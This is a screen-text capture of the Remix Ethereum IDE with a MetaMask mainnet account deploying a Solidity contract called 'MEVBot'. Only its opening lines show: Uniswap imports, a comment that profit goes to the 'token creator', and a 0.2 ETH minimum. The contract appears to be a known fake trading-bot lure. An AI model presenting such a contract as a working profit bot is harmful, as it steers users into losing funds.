 ChatGPT
Remix - Ethereum IDE
remix.re/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
J
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Provider - MetaMask
Main (1) network
ACCOUNT
0x6D8...eD1cb (1.16121017
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT (Compiled by Remix)
MEVBot - contracts/bot.sol
Deploy
string _mainTokenSymbol, stri
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 1
Deployed Contracts
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Uniswap Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migr
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1E
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1F
8
9 /**
10 * Testnet transactions will fail as there is no value
11 * Profit remaining will be transfered to token creator
12
13 * Updated build
14 * Min liquidity + gas fees has to equal 0.2 ETH
15 */
16
17 contract MEVBot {
18
19 string public tokenName;
20 string public tokenSymbol;
21 uint liquidity;
22
23 event Log(string _msg);
24
25 constructor(string memory _mainTokenSymbol, string memory _mainTokenName) public {
26 tokenSymbol = _mainTokenSymbol;
0
listen on all transactions
Search with transaction hash or address
[block:17924236 txIndex:76] from: 0x6D8...eD1cb to: MEVBot.(constructor) value: 0 wei data: 0x608...00000
logs: 0 hash: 0x35e...c6c37
Debug
>